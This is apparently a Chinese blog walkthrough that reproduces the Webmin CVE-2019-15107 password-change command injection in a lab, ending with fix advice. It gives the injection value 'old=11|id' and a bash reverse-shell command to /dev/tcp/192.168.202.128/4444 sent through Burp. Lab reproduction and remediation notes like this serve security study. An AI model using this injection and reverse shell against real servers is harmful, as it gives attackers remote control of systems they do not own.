漏洞简介

webmin是一款强大的Unix系统管理工具,在其版本为1.882到1.920存在CVE-2019-15107漏洞,当版本为1.890时,工具在默认配置下易受漏洞的威胁,而在其它版本当用户关闭密码过期策略时,受漏洞威胁的概率较小,漏洞主要是起代码中引用‘qx/ /’方法,把密码字符串当作命令执行

漏洞环境搭建

Webmin 1.920

kali执行终端命令:wget https://sourceforge.net/projects/webadmin/files/webmin/1.920/webmin_1.920_all.deb/download

或者从vulhub中直接拉取镜像(webmin1.910)

3.1.2.4 漏洞复现

安装webmin1.920,并从其给的提示修改初始密码并登录



设置为允许修改新密码



浏览器里打开password_change.cgi,发现提示外部url,并且给出修改提示。

按提示修改



打开burp抓包(webmin的password_change.cgi界面),把抓到的包修改为修改密码的请求包发送到repeater

尝试反弹shell

将命令 bash -c “bash -i >& /dev/tcp/192.168.202.128/4444 0>&1” 进行url编码

将编码后的数字换到“old=11|id”中的id,然后打开kali监听4444端口,回到burp重新,发送请求包



成功返弹shell

至此漏洞复现成功

3.1.2.5 修复建议

(1).找到漏洞代码,将,qx/$in{‘old’}/)代码删除

(2)下载最新版本webmin

本文链接:https://my.lmcjl.com/post/7492.html

展开阅读全文

4 评论